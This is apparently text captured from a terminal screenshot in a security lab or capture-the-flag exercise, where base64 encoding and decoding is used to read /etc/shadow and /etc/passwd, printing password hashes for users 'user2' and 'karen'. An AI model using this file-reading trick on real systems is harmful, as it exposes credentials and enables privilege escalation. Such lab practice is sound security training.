 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
$ LFile=/etc/shadow
$ base64 "$LFile" | base64 --decode | tail -n3
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1
mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNLJdBP1
p8/:18796:0:99999:7:::
$ RFile=/etc/passwd
$ base64 "$RFile" | base64 --decode | tail -n3
user2:x:1002:1002::/home/user2:/bin/sh
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
karen:x:1003:1003::/home/karen:/bin/sh
$